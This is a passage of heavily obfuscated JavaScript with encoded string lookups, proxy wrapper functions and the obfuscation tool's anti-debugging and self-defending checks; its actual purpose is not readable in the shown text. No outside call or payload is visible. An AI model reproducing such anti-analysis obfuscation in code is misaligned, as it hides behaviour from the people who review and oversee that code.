_0x37c01b[_0x219e5e(0x36e,0x338,0x4ae,'WN6N',0x4e9)+_0x4b5ed6('h63(',-0x7a,-0x56,-0x66,-0x1ce)]()[_0x4b5ed6('xl2y',-0xd1,-0x1bd,-0xad,-0x193)+'h'](_0x27c5d2[_0x30999e(-0x1e8,'[P71',-0x16d,-0xa5,-0x16d)])[_0x30999e(-0x124,'8JH%',-0x25a,-0x111,-0x231)+_0x219e5e(0x3ab,0x4c3,0x44b,'PL#R',0x494)]()[_0x441e06(-0x1c7,-0xd9,0x63,-0x12d,'N*tw')+_0x280845(0x14c,0x128,0x132,'^AdB',0x8c)+'r'](_0x37c01b)[_0x280845(0x1ff,0x324,0x2c4,'2^R9',0x261)+'h'](_0x27c5d2[_0x219e5e(0x22f,0x516,0x3b3,'GlFf',0x453)]);else _0x8e7541+=_0x27c5d2[_0x4b5ed6('S85Q',0x61,0x1bb,0xb7,0x240)](_0x27c5d2[_0x280845(0xf8,0x38f,0x28b,'k[vt',0x20c)],_0x27c5d2[_0x441e06(-0x33,-0x90,-0xeb,-0x46,'lu(s')](_0x417a40,_0x5f32c5));});_0x27c5d2[_0x2c6577(0x675,'S85Q',0x6c1,0x693,0x6f9)](_0x37c01b);var _0x35e13e=(function(){function _0x10b044(_0x358f79,_0x8d71c7,_0xa30738,_0x348f7c,_0x1e2c7c){return _0x2c6577(_0x358f79-0x22,_0x1e2c7c,_0xa30738-0x32,_0x348f7c-0x2f,_0x8d71c7- -0x473);}function _0x147e6f(_0x2194b3,_0x1cc820,_0x30d76e,_0x409d5a,_0x13acef){return _0x1bae68(_0x2194b3-0x1a5,_0x1cc820-0x54,_0x30d76e-0x17b,_0x1cc820- -0x1d7,_0x2194b3);}function _0x36ac4b(_0x3b9bfe,_0x57298b,_0x9c9217,_0x24390e,_0x2f7d63){return _0x1bae68(_0x3b9bfe-0x150,_0x57298b-0xbb,_0x9c9217-0x112,_0x57298b- -0x38d,_0x2f7d63);}function _0x5afdde(_0x19fa6a,_0x230aa0,_0x35b025,_0x2b41cb,_0x3a4d13){return _0x2c6577(_0x19fa6a-0xea,_0x3a4d13,_0x35b025-0x1da,_0x2b41cb-0xdf,_0x2b41cb- -0x319);}var _0x5e2c2d={'snnSD':function(_0x225d6a,_0x178e68){function _0x1d19c6(_0x282f59,_0x482c28,_0x1c5086,_0x1962ef,_0x504bf3){return _0x13b0(_0x482c28-0x115,_0x1962ef);}return _0x27c5d2[_0x1d19c6(0x3c5,0x532,0x42c,'B9LL',0x4aa)](_0x225d6a,_0x178e68);},'vBspt':function(_0x1252da,_0x2d4320){function _0x58420d(_0x2f4e76,_0x319083,_0x1e6b4c,_0x5d6a9d,_0x24a31e){return _0x13b0(_0x2f4e76-0x3d5,_0x24a31e);}return _0x27c5d2[_0x58420d(0x63b,0x63a,0x6c3,0x5bb,'g#9J')](_0x1252da,_0x2d4320);},'BUWQi':_0x27c5d2[_0x10b044(0x14e,0x10e,0x53,-0x5b,'GlFf')],'RffPQ':_0x27c5d2[_0x10b044(-0x18,0x122,-0x49,0x268,'*Cgl')],'ALcjI':_0x27c5d2[_0x36ac4b(-0x122,-0xf2,-0xc8,-0x74,'YRM%')],'MiZyo':function(_0x139630,_0x59eff1){function _0x4645c2(_0x7cf2b5,_0xaf4af0,_0x568d64,_0x57fca8,_0x71d72b){return _0x36ac4b(_0x7cf2b5-0x6d,_0x7cf2b5-0x33c,_0x568d64-0x194,_0x57fca8-0x10b,_0x568d64);}return _0x27c5d2[_0x4645c2(0x323,0x1d3,'GlFf',0x497,0x326)](_0x139630,_0x59eff1);},'oJbSN':_0x27c5d2[_0x10b044(0x38d,0x2d7,0x402,0x17c,'h63(')],'oNfnY':_0x27c5d2[_0x147e6f('CJli',0x11d,0x232,-0x12,0x5)],'YLkeX':function(_0x29eb4d,_0x53c991){function _0x274441(_0x224a81,_0x26070d,_0x5a52ee,_0x1c826a,_0x12c1e3){return _0x10b044(_0x224a81-0x14c,_0x5a52ee- -0x305,_0x5a52ee-0xbd,_0x1c826a-0x152,_0x1c826a);}return _0x27c5d2[_0x274441(-0x158,0x168,-0x11,'bu5m',-0x114)](_0x29eb4d,_0x53c991);},'yJlTd':_0x27c5d2[_0x147e6f('@gu2',0x15c,0x189,0x67,0x51)],'rcjwI':_0x27c5d2[_0xe29af4(0x28a,'WN6N',0x27a,0x1a0,0x1f2)],'loaXy':_0x27c5d2[_0x5afdde(0x2c3,0x525,0x283,0x399,'XrvZ')]};function _0xe29af4(_0x29a4ec,_0x3eaf0c,_0x5367ac,_0x41ff5c,_0x309553){return _0x1f94e6(_0x29a4ec-0x7e,_0x3eaf0c-0x12a,_0x3eaf0c,_0x309553- -0x416,_0x309553-0x176);}if(_0x27c5d2[_0x147e6f('^AdB',0x27d,0x19f,0x1ae,0x1d5)](_0x27c5d2[_0x147e6f('k[vt',0x1bc,0x29a,0xd7,0x25b)],_0x27c5d2[_0x5afdde(0x3ea,0x3fd,0x227,0x28e,'2^R9')])){if(_0x4ccfda)return _0x2c0b31;else PKJrtC[_0xe29af4(-0x65,'[P71',-0x56,-0xa2,0x1c)](_0x2f8a8f,0xea9+0x1a19*-0x1+0x30*0x3d);}else{var _0x2b3ea3=!![];return function(_0x4a6ecb,_0x5a4884){function _0x393138(_0x459308,_0x17f195,_0x1dc831,_0x462ffa,_0x299b2a){return _0xe29af4(_0x459308-0x27,_0x459308,_0x1dc831-0x133,_0x462ffa-0x46,_0x1dc831- -0x1c8);}function _0x1e1bbc(_0x5029c6,_0x158ee8,_0x22bfcd,_0x30dcb6,_0x43e651){return _0x36ac4b(_0x5029c6-0xed,_0x158ee8-0x495,_0x22bfcd-0x1bd,_0x30dcb6-0x1bc,_0x5029c6);}function _0x2c1c53(_0x2550c1,_0x1099b6,_0x489590,_0x2980f4,_0x1122d4){return _0x5afdde(_0x2550c1-0x1df,_0x1099b6-0x1ef,_0x489590-0xb3,_0x1099b6- -0x35c,_0x489590);}var _0x1f42e2={'VRsFy':function(_0x1b0926,_0x272b0f){function _0x2037a2(_0x1258c1,_0xeda41a,_0xa12d46,_0x5377cb,_0x600bd4){return _0x13b0(_0x5377cb-0x3b5,_0x1258c1);}return _0x5e2c2d[_0x2037a2('S85Q',0x5bd,0x745,0x660,0x727)](_0x1b0926,_0x272b0f);},'MWVxx':_0x5e2c2d[_0x3f0ea4(0x35,'*Cgl',-0x1,0x17f,0x183)],'odqcg':_0x5e2c2d[_0x3f0ea4(0x1f5,'XrvZ',0x6e,0x129,0x179)],'ZnMTB':_0x5e2c2d[_0x41db69(0x55a,0x45d,0x5c4,'uuPH',0x4fc)],'jPNYO':function(_0x429224,_0xc0a7f6){function _0x3dfe7c(_0x241a2d,_0x5a6071,_0x35dc71,_0x3a7e52,_0x3e0b83){return _0x3f0ea4(_0x241a2d-0x11f,_0x3e0b83,_0x35dc71-0xab,_0x3a7e52-0x121,_0x35dc71-0x4a5);}return _0x5e2c2d[_0x3dfe7c(0x69f,0x7c8,0x66c,0x735,'jVyw')](_0x429224,_0xc0a7f6);},'wSHlo':_0x5e2c2d[_0x393138('dBA)',0x160,0xb6,0x34,0x14c)],'Saahz':_0x5e2c2d[_0x3f0ea4(0x1b9,'lu(s',0x2fb,0x263,0x28d)],'CoqGP':function(_0x1a26be,_0x205a06){function _0x5d7404(_0x4cc799,_0x2e1e61,_0x286509,_0x50e766,_0x20fdd){return _0x393138(_0x20fdd,_0x2e1e61-0xd3,_0x50e766-0x605,_0x50e766-0x120,_0x20fdd-0x1e6);}return _0x5e2c2d[_0x5d7404(0x71e,0x7ff,0x6ad,0x6c8,'I[7]')](_0x1a26be,_0x205a06);},'vFpfY':_0x5e2c2d[_0x2c1c53(-0x81,-0x16f,'QHI7',-0x10c,-0x64)],'gJuZO':_0x5e2c2d[_0x2c1c53(-0xbf,-0x136,'lmDw',-0x20d,-0xc9)]};function _0x41db69(_0x33c2a8,_0x4c11c2,_0x3dd573,_0x5c1233,_0xde221d){return _0x5afdde(_0x33c2a8-0x1ee,_0x4c11c2-0x37,_0x3dd573-0x102,_0xde221d-0x1e7,_0x5c1233);}function _0x3f0ea4(_0x8043b2,_0x52a19a,_0x262ae1,_0x3fef20,_0xd2a54e){return _0x10b044(_0x8043b2-0xdc,_0xd2a54e- -0x92,_0x262ae1-0xd1,_0x3fef20-0x1e2,_0x52a19a);}if(_0x5e2c2d[_0x2c1c53(0x108,0x67,'HK&i',0x185,0x16c)](_0x5e2c2d[_0x1e1bbc('f^VZ',0x448,0x550,0x315,0x3ec)],_0x5e2c2d[_0x41db69(0x399,0x351,0x384,'1cvg',0x4a0)])){var _0xe8e71b=_0x2b3ea3?function(){function _0x1f81b0(_0x4b46d4,_0x1bc57f,_0x5bc057,_0x4a1f1b,_0x430982){return _0x1e1bbc(_0x1bc57f,_0x5bc057- -0x3bb,_0x5bc057-0xc,_0x4a1f1b-0x12d,_0x430982-0x1c7);}function _0x3a719b(_0x32af2c,_0x27ffe2,_0x46247d,_0x54cb37,_0x4aaf34){return _0x2c1c53(_0x32af2c-0x65,_0x46247d-0x114,_0x32af2c,_0x54cb37-0x4b,_0x4aaf34-0x10a);}function _0x506c65(_0x2877a3,_0x1e50e6,_0x5c9c37,_0x5dae31,_0x173755){return _0x2c1c53(_0x2877a3-0x13d,_0x5c9c37- -0x4b,_0x5dae31,_0x5dae31-0xfa,_0x173755-0x115);}function _0x25c5b3(_0x94c84d,_0x40c52a,_0x5ba1fd,_0x5badb4,_0x3892cc){return _0x2c1c53(_0x94c84d-0x18f,_0x5badb4-0x22c,_0x94c84d,_0x5badb4-0x17d,_0x3892cc-0x3a);}function _0x223c4e(_0x3cfd04,_0x478179,_0x2a4bb7,_0x138c4a,_0x5754d0){return _0x1e1bbc(_0x478179,_0x5754d0- -0x173,_0x2a4bb7-0x17a,_0x138c4a-0x1ab,_0x5754d0-0xfe);}if(_0x1f42e2[_0x1f81b0(0x6,'2qv[',0xd7,0x250,0x223)](_0x1f42e2[_0x1f81b0(0x323,'YRM%',0x194,0x15,0x305)],_0x1f42e2[_0x25c5b3('k[vt',0x13a,0x249,0x1ca,0x18a)])){if(_0x5a4884){if(_0x1f42e2[_0x25c5b3('QHI7',0x254,0x254,0x1f2,0x123)](_0x1f42e2[_0x223c4e(0x3ef,'nC)$',0x4ac,0x39b,0x31d)],_0x1f42e2[_0x1f81b0(0x27b,'Hvd1',0x222,0x285,0x341)])){var _0x35935c=_0x175578?function(){function _0x4c26fa(_0x430e99,_0x2a668c,_0x4a2930,_0x1686b3,_0x2dbf8c){return _0x3a719b(_0x4a2930,_0x2a668c-0x16a,_0x2a668c- -0x21b,_0x1686b3-0x15f,_0x2dbf8c-0x110);}if(_0x47be31){var _0x32ffe3=_0x351399[_0x4c26fa(-0x1c9,-0xd0,'80$5',-0x216,-0x1fd)](_0x47cd4b,arguments);return _0x13a3f1=null,_0x32ffe3;}}:function(){};return _0x5f301d=![],_0x35935c;}else{var _0xef5b80=_0x5a4884[_0x223c4e(0x17b,'nC)$',0x428,0x314,0x2da)](_0x4a6ecb,arguments);return _0x5a4884=null,_0xef5b80;}}}else(function(){return![];}[_0x25c5b3('uuPH',0x165,0x360,0x253,0x1a0)+_0x506c65(-0xfb,-0x9d,-0x1cb,'B9LL',-0x2c9)+'r'](RGcdeC[_0x3a719b('^AdB',0x7,-0x4b,-0x14b,0x69)](RGcdeC[_0x223c4e(0x147,'B9LL',0x179,0x31b,0x231)],RGcdeC[_0x25c5b3('eaZ6',0x119,0xd7,0x17c,0x10c)]))[_0x223c4e(0xd3,'[P71',0x1d9,0x2f1,0x212)](RGcdeC[_0x25c5b3('oAt1',0x19f,0x1eb,0x285,0x1e2)]));}:function(){};return _0x2b3ea3=![],_0xe8e71b;}else{var _0x545064=_0x546cd7?function(){function _0x2cde03(_0x1a0069,_0x500cc9,_0x3c878e,_0x2fb567,_0x1257b2){return _0x1e1bbc(_0x1257b2,_0x3c878e- -0x70,_0x3c878e-0x1da,_0x2fb567-0x189,_0x1257b2-0x5b);}if(_0x39933f){var _0x188351=_0x34c45[_0x2cde03(0x70f,0x6e2,0x5c1,0x4bc,'QHI7')](_0x500b7c,arguments);return _0x3c7f1e=null,_0x188351;}}:function(){};return _0x11c485=![],_0x545064;}};}}());(function(){function _0x4fbdc6(_0x58569c,_0x332893,_0x101d26,_0x134d27,_0x193066){return _0x45368b(_0x58569c-0x99,_0x332893-0x1dc,_0x58569c- -0x1b0,_0x101d26,_0x193066-0x130);}function _0x2bc6eb(_0x1dcc78,_0x44c4d6,_0x1172c1,_0xf50417,_0x572a18){return _0x496341(_0x572a18,_0x44c4d6-0x13d,_0x1172c1-0x1ce,_0xf50417-0x170,_0xf50417-0x172);}var _0xf488d9={'FNlqP':function(_0x10f5e4,_0x6eb500){function _0x47c458(_0x350f80,_0x24de11,_0x567111,_0x56dbf4,_0x4fb339){return _0x13b0(_0x350f80-0x1ed,_0x56dbf4);}return _0x27c5d2[_0x47c458(0x4bb,0x56c,0x4b5,'lmDw',0x41c)](_0x10f5e4,_0x6eb500);},'pnXfG':function(_0x2961b1,_0x1388fc){function _0x127102(_0x4899eb,_0x3e41c3,_0x44c95f,_0x2535ff,_0x16436d){return _0x13b0(_0x4899eb- -0x112,_0x3e41c3);}return _0x27c5d2[_0x127102(0x255,'B9LL',0x1d7,0x1d6,0xe4)](_0x2961b1,_0x1388fc);},'GLfUg':function(_0x38a6a5,_0xa025bb){function _0x1e6b7b(_0x4a7fd6,_0x56f378,_0x8b0d31,_0x423215,_0x26fe3b){return _0x13b0(_0x8b0d31-0x2cf,_0x26fe3b);}return _0x27c5d2[_0x1e6b7b(0x6c3,0x552,0x635,0x6da,'2qv[')](_0x38a6a5,_0xa025bb);},'slePI':function(_0x4e658c,_0xd1d79c){function _0x47b709(_0x54a07d,_0x271bf9,_0x317a41,_0x4f4aee,_0x25205e){return _0x13b0(_0x4f4aee-0xb0,_0x25205e);}return _0x27c5d2[_0x47b709(0x490,0x502,0x39e,0x4c1,'dBA)')](_0x4e658c,_0xd1d79c);},'AFZkk':_0x27c5d2[_0x120a03(0x7c3,'I[7]',0x666,0x604,0x70e)],'uEwwo':_0x27c5d2[_0x4fbdc6(-0x9a,-0x4,'eaZ6',-0x118,-0xcd)],'mlxme':_0x27c5d2[_0x2bc6eb(0x367,0x3d8,0x432,0x3d4,'Kr[x')],'mDgoj':function(_0x5567a1,_0x3cba3d){function _0x313619(_0x536e17,_0x3f380e,_0x5058a9,_0x24fc5c,_0x549952){return _0x2bc6eb(_0x536e17-0xa0,_0x3f380e-0x1db,_0x5058a9-0xaf,_0x549952- -0xac,_0x3f380e);}return _0x27c5d2[_0x313619(0x43c,'nC)$',0x45d,0x337,0x367)](_0x5567a1,_0x3cba3d);},'hVdZv':_0x27c5d2[_0x4fbdc6(0x142,0x194,'2^R9',0x12a,0x298)],'zBmxc':_0x27c5d2[_0x2bc6eb(0x4c6,0x3be,0x4e7,0x4b5,'Tg&5')],'OXRdD':_0x27c5d2[_0x120a03(0x7bc,'Q4HC',0x749,0x80f,0x6ee)],'NSfOK':_0x27c5d2[_0x1451fb(0x1f9,0x192,0x257,'80$5',0x21e)],'JNlNu':_0x27c5d2[_0x1451fb(0x1e7,0x2cf,0x258,'CJli',0x2a7)],'JEzkO':function(_0x528e5b,_0x2ee0ef){function _0x3b94f3(_0x45de75,_0x125350,_0x1e4c71,_0x1a89d2,_0x502da9){return _0x51a8d1(_0x45de75-0x182,_0x125350-0x145,_0x125350,_0x1a89d2-0x79,_0x1e4c71-0x17f);}return _0x27c5d2[_0x3b94f3(0x48d,'PL#R',0x346,0x2b6,0x1e5)](_0x528e5b,_0x2ee0ef);},'motdI':_0x27c5d2[_0x1451fb(0x1fa,0x2a3,0x9a,'lmDw',0x2dc)],'WKoso':_0x27c5d2[_0x1451fb(0x2e,-0xa0,0xe6,'B9LL',0x175)],'cvOOQ':function(_0x2a88aa,_0x42ae4d){function _0x2459e5(_0x159f88,_0x5db71b,_0x3ceea5,_0x477804,_0x351e78){return _0x51a8d1(_0x159f88-0xc1,_0x5db71b-0xfe,_0x5db71b,_0x477804-0x59,_0x351e78- -0x128);}return _0x27c5d2[_0x2459e5(0x1f2,'dBA)',-0x1f,0x103,0x90)](_0x2a88aa,_0x42ae4d);},'eOtsV':_0x27c5d2[_0x2bc6eb(0x41b,0x57f,0x489,0x4e7,'g#9J')],'nGQVH':_0x27c5d2[_0x4fbdc6(0xca,0x8c,'8JH%',0x1ea,0x12e)],'mWAgf':_0x27c5d2[_0x2bc6eb(0x21f,0x456,0x35b,0x3b0,'h63(')],'BFvXE':function(_0x14330a){function _0x13061a(_0x393d2d,_0x262e47,_0x2f9281,_0x544128,_0x3cb483){return _0x4fbdc6(_0x2f9281-0x2e0,_0x262e47-0x198,_0x262e47,_0x544128-0x59,_0x3cb483-0x46);}return _0x27c5d2[_0x13061a(0x64e,'8RMC',0x538,0x5aa,0x3b3)](_0x14330a);}};function _0x120a03(_0x4199ca,_0x2aed11,_0x4a8ef1,_0x1011be,_0x20d33d){return _0x1f94e6(_0x4199ca-0x13a,_0x2aed11-0xf7,_0x2aed11,_0x4a8ef1-0x1,_0x20d33d-0x76);}function _0x1451fb(_0x186cd3,_0x51051e,_0x2771f7,_0x3288e1,_0x2bbf2d){return _0x2c6577(_0x186cd3-0x1d3,_0x3288e1,_0x2771f7-0x10f,_0x3288e1-0x64,_0x186cd3- -0x54c);}function _0x51a8d1(_0x519f20,_0x422878,_0x32d626,_0x49bfc7,_0x1f7ab3){return _0x45368b(_0x519f20-0xe5,_0x422878-0xf5,_0x1f7ab3- -0xa0,_0x32d626,_0x1f7ab3-0x124);}if(_0x27c5d2[_0x4fbdc6(-0x34,-0x14e,'^AdB',0x86,-0x5e)](_0x27c5d2[_0x120a03(0x462,'GlFf',0x50f,0x3e8,0x635)],_0x27c5d2[_0x4fbdc6(0xe0,0x251,'h63(',-0x1,0x20)]))_0x27c5d2[_0x51a8d1(0x40d,0x344,'Kr[x',0x1c6,0x314)](_0x35e13e,this,function(){function _0x4c3a3c(_0x12cd85,_0x117889,_0x2f88c8,_0x2f4218,_0x330b99){return _0x4fbdc6(_0x117889-0x281,_0x117889-0x47,_0x2f4218,_0x2f4218-0x92,_0x330b99-0xe0);}var _0xcdb8c5={'udHKB':function(_0x13bf58,_0x3dc3f1){function _0x2bd018(_0x3326d3,_0x30c3c5,_0x537e96,_0x532244,_0x337f9c){return _0x13b0(_0x337f9c- -0x21c,_0x537e96);}return _0xf488d9[_0x2bd018(0x381,0x2c8,'oAt1',0x223,0x236)](_0x13bf58,_0x3dc3f1);},'pCqFT':function(_0x126427,_0x559384){function _0x159d68(_0x174556,_0x15b40,_0x47015e,_0x43811e,_0x68d021){return _0x13b0(_0x15b40-0x181,_0x43811e);}return _0xf488d9[_0x159d68(0x528,0x41d,0x483,'CJli',0x329)](_0x126427,_0x559384);},'OaoQT':function(_0x745b4,_0x35d927){function _0x5e3f6b(_0x1b3af4,_0x10e893,_0x32d306,_0x13d92a,_0x3d8fba){return _0x13b0(_0x10e893-0x7d,_0x32d306);}return _0xf488d9[_0x5e3f6b(0x392,0x45a,'I[7]',0x593,0x2e0)](_0x745b4,_0x35d927);},'IOhwL':function(_0x167be9,_0x1b1876){function _0xa87b8b(_0x1f9e38,_0x2fee0e,_0x5ca477,_0x3947f3,_0x27e902){return _0x13b0(_0x27e902-0x1d9,_0x2fee0e);}return _0xf488d9[_0xa87b8b(0x457,'jVyw',0x42e,0x37a,0x338)](_0x167be9,_0x1b1876);},'vbeNu':_0xf488d9[_0x455e15(0x2ce,0x2dd,'Tg&5',0x39b,0x241)],'dAYEf':_0xf488d9[_0x455e15(0x3bd,0x3b5,'lu(s',0x546,0x363)],'OpzMA':_0xf488d9[_0x4c3a3c(0xff,0x246,0x283,'9@(Q',0x13b)]};function _0x51ffe8(_0x52188d,_0xfa4e8b,_0x585cf3,_0x518a54,_0x48daa5){return _0x4fbdc6(_0xfa4e8b- -0x171,_0xfa4e8b-0x91,_0x52188d,_0x518a54-0x122,_0x48daa5-0x1a);}function _0x44f159(_0x9fb3c7,_0x37dbfa,_0x513d47,_0x23d8c1,_0x2b5b76){return _0x51a8d1(_0x9fb3c7-0x14b,_0x37dbfa-0x17,_0x37dbfa,_0x23d8c1-0xff,_0x9fb3c7-0x192);}function _0x5d3d6d(_0x5a8f6b,_0x3b8d9f,_0x2ecd7b,_0x5c9ce3,_0x428e60){return _0x51a8d1(_0x5a8f6b-0x4b,_0x3b8d9f-0x108,_0x5a8f6b,_0x5c9ce3-0x190,_0x5c9ce3-0x3d4);}function _0x455e15(_0x2953fe,_0x4f0dcd,_0x12df8f,_0x527a6f,_0x24303c){return _0x51a8d1(_0x2953fe-0x81,_0x4f0dcd-0x1e0,_0x12df8f,_0x527a6f-0x1dc,_0x2953fe-0x12a);}if(_0xf488d9[_0x51ffe8('^AdB',-0x1f,0x143,-0x192,0x8c)](_0xf488d9[_0x4c3a3c(0x263,0x3e6,0x379,'B9LL',0x2bb)],_0xf488d9[_0x5d3d6d('jVyw',0x771,0x844,0x6be,0x773)])){var _0x1c073c=new RegExp(_0xf488d9[_0x5d3d6d('g#9J',0x5ea,0x527,0x4e3,0x402)]),_0xd999f0=new RegExp(_0xf488d9[_0x455e15(0x448,0x4c9,'g#c&',0x558,0x3c9)],'i'),_0x1dfd70=_0xf488d9[_0x455e15(0x378,0x1e9,'8mNx',0x1f2,0x234)](_0x57169a,_0xf488d9[_0x51ffe8('WN6N',-0x10c,-0x266,-0x21e,0x1e)]);if(!_0x1c073c[_0x51ffe8('Kr[x',-0x1c5,-0x32b,-0x267,-0x25e)](_0xf488d9[_0x455e15(0x464,0x5b7,'XrvZ',0x2f0,0x3ba)](_0x1dfd70,_0xf488d9[_0x5d3d6d('eaZ6',0x458,0x459,0x5b9,0x5e9)]))||!_0xd999f0[_0x44f159(0x24e,'Kr[x',0x285,0x33f,0x2ae)](_0xf488d9[_0x5d3d6d('PL#R',0x6ca,0x602,0x5be,0x525)](_0x1dfd70,_0xf488d9[_0x51ffe8('QHI7',-0xb3,0xdb,-0x6c,-0x2d)]))){if(_0xf488d9[_0x455e15(0x1cf,0x25c,'GlFf',0x53,0x84)](_0xf488d9[_0x455e15(0x35e,0x4e1,'g#9J',0x331,0x2db)],_0xf488d9[_0x4c3a3c(0x311,0x2bc,0x288,'jVyw',0x3c5)]))_0xf488d9[_0x51ffe8('jVyw',-0x166,-0x11c,-0x1a8,-0xe6)](_0x1dfd70,'0');else return _0x50ab1e;}else _0xf488d9[_0x5d3d6d('uuPH',0x5e7,0x4fa,0x468,0x596)](_0xf488d9[_0x5d3d6d('8JH%',0x5e6,0x346,0x4d2,0x5c0)],_0xf488d9[_0x5d3d6d('QU#0',0x657,0x587,0x53f,0x69f)])?_0xf488d9[_0x44f159(0x2d3,'RLKW',0x452,0x257,0x214)](_0x57169a):ixMmUH[_0x44f159(0x279,'9@(Q',0x243,0x3a0,0xe6)](_0x52e96b,'0');}else{var _0x1a7f83=_0x3b98ac[_0x51ffe8('B9LL',0x5f,0x14b,-0xc9,-0x12b)](_0x25f1fb),_0x287587=_0x322b4c[_0x51ffe8('Kr[x',-0x1d6,-0x158,-0xfc,-0x325)](_0xcdb8c5[_0x4c3a3c(0x155,0x1e4,0x377,'80$5',0xa2)](+new _0x2d52cc(),0x1698+-0x4*0x783+-0x4*-0x2d7));_0xcdb8c5[_0x455e15(0x3dc,0x422,'YRM%',0x3dc,0x273)](_0xcdb8c5[_0x44f159(0x3ae,'eaZ6',0x230,0x41b,0x391)](_0x1a7f83[_0x455e15(0x333,0x474,'@gu2',0x4a0,0x42f)+_0x5d3d6d('g#c&',0x5d8,0x50d,0x55c,0x4f5)],_0x5288fb[_0x44f159(0x4ca,'g#9J',0x4b6,0x616,0x556)+_0x4c3a3c(0x3a3,0x4ed,0x3b0,'X2Y4',0x437)+_0x44f159(0x466,'1cvg',0x38e,0x4a4,0x4ff)+'9S'][_0x44f159(0x2e3,'[P71',0x312,0x42e,0x3a5)]),_0x287587)&&(_0x410400[_0x44f159(0x380,'@gu2',0x23f,0x470,0x371)+_0x51ffe8('h63(',-0x68,-0x47,-0x1c2,-0xc6)](_0xcdb8c5[_0x455e15(0x219,0x169,'9@(Q',0x328,0x3a1)]),_0x36c99b[_0x5d3d6d('OFmx',0x536,0x5ca,0x461,0x594)+_0x455e15(0x4ab,0x50c,'bu5m',0x5fa,0x49f)](_0xcdb8c5[_0x51ffe8('X2Y4',-0xd4,0x5b,0x25,-0x1b8)]),_0x4143c7[_0x51ffe8('80$5',0x39,0x1c1,0x1c1,-0xd5)+_0x44f159(0x260,'GlFf',0x394,0x2b2,0x34f)](_0xcdb8c5[_0x51ffe8('CJli',-0x15f,-0xf1,-0x129,-0x3c)]));}})();else{var _0xe53dae=_0x26f238[_0x1451fb(-0x20,0xd1,-0x111,'g#c&',-0x10e)](_0x2c1818,arguments);return _0x3c6889=null,_0xe53dae;}}());var _0x4e25a1=(function(){function _0x97eba8(_0x193a7b,_0x42ebbf,_0x536bd2,_0x4cb56a,_0x1edf77){return _0x496341(_0x536bd2,_0x42ebbf-0x9d,_0x536bd2-0x11a,_0x4cb56a-0x1a,_0x1edf77-0x129);}function _0x35d209(_0x29fb03,_0xb9c67,_0x306077,_0x4c0980,_0x27865f){return _0x496341(_0x306077,_0xb9c67-0x9e,_0x306077-0x3b,_0x4c0980-0xbf,_0xb9c67-0x1db);}function _0xb27e66(_0x4949,_0x163bb4,_0xd495c0,_0x425a76,_0x327df7){return _0x1f94e6(_0x4949-0x38,_0x163bb4-0x4b,_0x327df7,_0x425a76- -0xf5,_0x327df7-0x187);}function _0x294939(_0x1a2374,_0x1aecfa,_0x5ece5e,_0x37c8d8,_0x1a4b82){return _0x2c6577(_0x1a2374-0x77,_0x1a2374,_0x5ece5e-0xc0,_0x37c8d8-0xb,_0x1a4b82- -0x52);}function _0x5a5e94(_0x244e1a,_0x25c168,_0x1ebfd5,_0x2a490d,_0x5d81e1){return _0x45368b(_0x244e1a-0x19e,_0x25c168-0xf6,_0x244e1a- -0x1d2,_0x25c168,_0x5d81e1-0xf2);}var _0x4c6980={'Hrieb':_0x27c5d2[_0x294939('XrvZ',0x5c7,0x6eb,0x58e,0x659)],'JzyoN':_0x27c5d2[_0x294939('k[vt',0x677,0x770,0x591,0x6b4)],'bfACE':function(_0xb50776,_0x53b2a7){function _0x5ca372(_0x1b9f3d,_0x13286e,_0x3d7e87,_0x13c631,_0x495c49){return _0x294939(_0x495c49,_0x13286e-0x194,_0x3d7e87-0xf2,_0x13c631-0x9c,_0x13286e- -0x1d9);}return _0x27c5d2[_0x5ca372(0x4b6,0x593,0x424,0x4d0,'B9LL')](_0xb50776,_0x53b2a7);},'BrRYT':_0x27c5d2[_0x35d209(0x2c8,0x28a,'WN6N',0x1ba,0x11b)],'MsSWj':function(_0x595bb1,_0x2b3a26){function _0x3daf9f(_0x37e69b,_0x9135e7,_0x23ef34,_0x4ec986,_0x1b3fe6){return _0x35d209(_0x37e69b-0x30,_0x37e69b- -0x132,_0x9135e7,_0x4ec986-0xc,_0x1b3fe6-0x4d);}return _0x27c5d2[_0x3daf9f(0x20d,'B9LL',0xca,0x36e,0x1b3)](_0x595bb1,_0x2b3a26);},'DEVPB':_0x27c5d2[_0x97eba8(0x32e,0x196,'eaZ6',0x2d3,0x1e1)],'QxwDT':_0x27c5d2[_0x97eba8(0x132,0x196,'uuPH',0xc3,0x1f0)],'GJNnw':function(_0x3cd031){function _0x86ff10(_0x3d8585,_0x440f61,_0x14fe18,_0x1f20eb,_0x43fd38){return _0x5a5e94(_0x1f20eb-0x24d,_0x440f61,_0x14fe18-0x1ae,_0x1f20eb-0x1c5,_0x43fd38-0x126);}return _0x27c5d2[_0x86ff10(0x76,'N*tw',0xc2,0x1f5,0x2c0)](_0x3cd031);},'LmNHU':function(_0x58802f,_0x321846,_0x4f3e84){function _0x4033a8(_0x170272,_0x48e773,_0x3fe574,_0x208401,_0x9f9511){return _0x5a5e94(_0x48e773- -0xf2,_0x170272,_0x3fe574-0x1b0,_0x208401-0xc7,_0x9f9511-0x10e);}return _0x27c5d2[_0x4033a8('YRM%',-0x18,-0x10e,0x16b,-0x25)](_0x58802f,_0x321846,_0x4f3e84);},'RUoST':function(_0x1e0da0,_0xaa2258){function _0x49cf9c(_0x28d0b6,_0x46d706,_0x262f6c,_0x3d1a6f,_0x290e61){return _0x294939(_0x3d1a6f,_0x46d706-0x4f,_0x262f6c-0xb9,_0x3d1a6f-0x33,_0x262f6c- -0x1d1);}return _0x27c5d2[_0x49cf9c(0x233,0x304,0x377,'Q4HC',0x3b5)](_0x1e0da0,_0xaa2258);},'YLmYU':_0x27c5d2[_0xb27e66(0x533,0x58d,0x628,0x5f3,'2^R9')],'KmsOG':_0x27c5d2[_0x35d209(0x54a,0x4e8,'2^R9',0x556,0x494)],'qFztp':function(_0x520959,_0x5e4382){function _0x133d43(_0x245891,_0x27a83a,_0xb11807,_0x40198e,_0x4e0bde){return _0x97eba8(_0x245891-0xe4,_0x27a83a-0x82,_0x40198e,_0x40198e-0x1e1,_0x4e0bde-0x1c9);}return _0x27c5d2[_0x133d43(0x3fd,0x3b4,0x3f4,'I[7]',0x3d4)](_0x520959,_0x5e4382);},'adGpN':_0x27c5d2[_0xb27e66(0x6c6,0x53e,0x5ab,0x633,'nC)$')],'MKuvv':function(_0x22577a,_0x338e22){function _0x28af58(_0x2f5888,_0x4a6d16,_0x520c25,_0x15ee5b,_0x38ff9b){return _0x5a5e94(_0x15ee5b-0x4bf,_0x520c25,_0x520c25-0x1cb,_0x15ee5b-0x14,_0x38ff9b-0xfd);}return 